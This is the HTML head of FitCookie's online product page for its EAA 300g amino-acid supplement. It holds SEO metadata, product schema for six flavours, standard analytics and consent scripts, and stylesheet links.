

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitcookie.co.uk/product/eaa-300g-fitcookie/
body_size: 51752
content:
<!DOCTYPE html>
<html lang=en-GB prefix="og: https://ogp.me/ns#">
<head>
<meta charset=UTF-8>
<link rel=profile href="https://gmpg.org/xfn/11">
<link rel=pingback href="https://fitcookie.co.uk/xmlrpc.php">
<script type="text/javascript" id=Cookiebot src="https://consent.cookiebot.com/uc.js" data-implementation=wp data-cbid=046f08f8-1a3f-4a21-8a1d-556ea8516ed4 async></script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync=false data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];const gtm4wp_use_sku_instead=1;const gtm4wp_currency='GBP';const gtm4wp_product_per_impression=10;const gtm4wp_clear_ecommerce=false;const gtm4wp_datalayer_max_timeout=2000;</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>EAA 300g - FitCookie</title>
<meta name=description content="Fuel your body with essential amino acids using EAA by FitCookie. Enhance muscle recovery and support muscle growth for better results."/>
<meta name=robots content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://fitcookie.co.uk/product/eaa-300g-fitcookie/"/>
<meta property=og:locale content=en_GB />
<meta property=og:type content=product />
<meta property=og:title content="EAA 300g - FitCookie"/>
<meta property=og:description content="Fuel your body with essential amino acids using EAA by FitCookie. Enhance muscle recovery and support muscle growth for better results."/>
<meta property=og:url content="https://fitcookie.co.uk/product/eaa-300g-fitcookie/"/>
<meta property=og:site_name content=FitCookie />
<meta property=og:updated_time content="2026-01-16T12:00:49+00:00"/>
<meta property=og:image content="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"/>
<meta property=og:image:secure_url content="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"/>
<meta property=og:image:width content=1000 />
<meta property=og:image:height content=1000 />
<meta property=og:image:alt content="Fitcookie Eaa"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=product:brand content=FitCookie />
<meta property=product:availability content=instock />
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="EAA 300g - FitCookie"/>
<meta name=twitter:description content="Fuel your body with essential amino acids using EAA by FitCookie. Enhance muscle recovery and support muscle growth for better results."/>
<meta name=twitter:site content="@fitcookierg"/>
<meta name=twitter:creator content="@fitcookierg"/>
<meta name=twitter:image content="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"/>
<script type="application/ld+json" class=rank-math-schema-pro>{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://fitcookie.co.uk/#organization","name":"FitCookie","url":"https://fitcookie.co.uk","sameAs":["https://www.facebook.com/FitCookieStores","https://twitter.com/fitcookierg","https://instagram.com/fitcookiereading"],"email":"sales@fitcookie.co.uk","logo":{"@type":"ImageObject","@id":"https://fitcookie.co.uk/#logo","url":"https://fitcookie.co.uk/wp-content/uploads/2021/06/fc-logo-200.png","contentUrl":"https://fitcookie.co.uk/wp-content/uploads/2021/06/fc-logo-200.png","caption":"FitCookie","inLanguage":"en-GB","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday 10:00-18:00"],"image":{"@id":"https://fitcookie.co.uk/#logo"},"telephone":"+44(0)118 957 4680"},{"@type":"WebSite","@id":"https://fitcookie.co.uk/#website","url":"https://fitcookie.co.uk","name":"FitCookie","alternateName":"FitCookie","publisher":{"@id":"https://fitcookie.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg","url":"https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg","width":"1000","height":"1000","caption":"Fitcookie Eaa","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://fitcookie.co.uk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/","name":"EAA 300g &#8211; FitCookie"}}]},{"@type":"WebPage","@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/#webpage","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/","name":"EAA 300g - FitCookie","datePublished":"2023-07-22T11:10:11+01:00","dateModified":"2026-01-16T12:00:49+00:00","isPartOf":{"@id":"https://fitcookie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/#breadcrumb"}},{"@type":"ProductGroup","brand":{"@type":"Brand","name":"FitCookie"},"name":"EAA 300g - FitCookie","description":"Fuel your body with essential amino acids using EAA by FitCookie. Enhance muscle recovery and support muscle growth for better results.","category":"Supplements","mainEntityOfPage":{"@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"300"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"image":{"@id":"https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"},"url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/","productGroupID":"75158","hasVariant":[{"@type":"Product","sku":"5065019724212","name":"EAA 300g - FitCookie - Bluefreeze","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=bluefreeze"}},{"@type":"Product","sku":"5065019724205","name":"EAA 300g - FitCookie - Grapevibe","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=grapevibe"}},{"@type":"Product","sku":"5060547317905","name":"EAA 300g - FitCookie - Melon Splash","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=melon-splash"}},{"@type":"Product","sku":"5060547317882","name":"EAA 300g - FitCookie - Orange Surge","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=orange-surge"}},{"@type":"Product","sku":"5060547317899","name":"EAA 300g - FitCookie - Sweet Straw","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=sweet-straw"}},{"@type":"Product","sku":"5065019724229","name":"EAA 300g - FitCookie - Twisted Tropical","description":"BEST BEFORE END: 01.2027","image":"https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist-280x280.png","offers":{"@type":"Offer","description":"BEST BEFORE END: 01.2027","price":"24.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/?attribute_pa_blvariant=twisted-tropical"}}],"@id":"https://fitcookie.co.uk/product/eaa-300g-fitcookie/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<script type='application/javascript' id=pys-version-script>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate type="application/rss+xml" title="FitCookie &raquo; Feed" href="https://fitcookie.co.uk/feed/"/>
<link rel=alternate type="application/rss+xml" title="FitCookie &raquo; Comments Feed" href="https://fitcookie.co.uk/comments/feed/"/>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync=false data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Magdalena Urban"};dataLayer.push(dataLayer_content);</script>
<script data-cfasync=false data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MRK7JP4D');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='preload stylesheet' as=style id=bootstrap-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=woodmart-style-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.base.min.css,qver=7.4.3.pagespeed.cf.gLzSzq4jbJ.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-price-filter-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-price-filter.min.css,qver=7.4.3.pagespeed.cf.ZIVh0TbCf5.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=sbi_styles-css href='https://fitcookie.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media=all />
<style id=safe-svg-svg-icon-style-inline-css type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id=wp-job-openings-blocks-style-inline-css type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='preload stylesheet' as=style id=awsm-jobs-general-css href='https://fitcookie.co.uk/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=awsm-jobs-style-css href='https://fitcookie.co.uk/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=formcraft-common-css href='https://fitcookie.co.uk/wp-content/plugins/forms/dist/formcraft-common.css?ver=3.8.26' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=formcraft-form-css href='https://fitcookie.co.uk/wp-content/plugins/forms/dist/form.css?ver=3.8.26' type='text/css' media=all />
<style id=woocommerce-inline-inline-css type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='preload stylesheet' as=style id=pwb-styles-frontend-css href='https://fitcookie.co.uk/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/A.style.css,qver=3.6.8.pagespeed.cf.-y2fcQ3eLE.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wc-pb-checkout-blocks-css href='https://fitcookie.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/A.checkout-blocks.css,qver=6.22.4.pagespeed.cf.W7pkChSUkO.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=awsm-job-pro-flatpickr-css href='https://fitcookie.co.uk/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/A.flatpickr.min.css,qver=4.6.9.pagespeed.cf.s2oz2sOmwy.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=awsm-job-pro-country-select-css href='https://fitcookie.co.uk/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/A.intlTelInput.min.css,qver=17.0.16.pagespeed.cf.hOl8jMfSUu.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=awsm-job-pro-style-css href='https://fitcookie.co.uk/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=woo_discount_pro_style-css href='https://fitcookie.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/A.awdr_style.css,qver=2.6.5.pagespeed.cf.nh4wjGeHr2.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wc-bundle-style-css href='https://fitcookie.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/A.woocommerce.css,qver=6.22.4.pagespeed.cf.fzEGeczSfJ.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=elementor-frontend-css href='https://fitcookie.co.uk/wp-content/plugins/elementor/assets/css/A.frontend.min.css,qver=3.32.2.pagespeed.cf.O9CU2x7Wvn.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=elementor-post-83960-css href='https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-83960.css,qver=1766581164.pagespeed.cf.Cm0anMrLgI.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=sbistyles-css href='https://fitcookie.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=js_composer_front-css href='https://fitcookie.co.uk/wp-content/uploads/2023/10/js_composer-1698280080.css?ver=7.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-wd-layered-nav-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-wd-layered-nav.min.css,qver=7.4.3.pagespeed.cf.4ZexVGYzew.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-swatches-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-swatches-base.min.css,qver=7.4.3.pagespeed.cf.l0wivsOT-Y.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-swatches-filter-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-swatches-filter.min.css,qver=7.4.3.pagespeed.cf.pfVJjQfryC.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-product-cat-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-slider-price-filter-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-slider-price-filter.min.css,qver=7.4.3.pagespeed.cf.DAanQ2deq4.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-wpcf7-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.int-wpcf7.min.css,qver=7.4.3.pagespeed.cf.W_3LJhVJO6.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-elementor-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.int-elem-base.min.css,qver=7.4.3.pagespeed.cf.xkai66MTt4.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-elementor-pro-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.int-elementor-pro.min.css,qver=7.4.3.pagespeed.cf.3etTy4T0n4.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-notices-fixed-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-sticky-notices.min.css,qver=7.4.3.pagespeed.cf.L9Gi-iFK_1.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woocommerce-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woocommerce-base.min.css,qver=7.4.3.pagespeed.cf.ffcISE3j_M.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-mod-star-rating-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.mod-star-rating.min.css,qver=7.4.3.pagespeed.cf.prz53aUg9B.css' type='text/css' media=all />
